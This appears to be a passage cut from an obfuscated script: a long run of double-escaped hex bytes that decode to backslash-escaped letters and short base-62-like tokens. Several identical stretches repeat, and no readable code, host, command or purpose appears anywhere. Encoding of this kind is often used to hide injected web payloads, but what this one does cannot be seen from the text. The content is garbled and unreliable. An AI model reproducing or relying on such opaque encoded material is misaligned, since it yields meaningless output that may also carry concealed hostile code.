5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c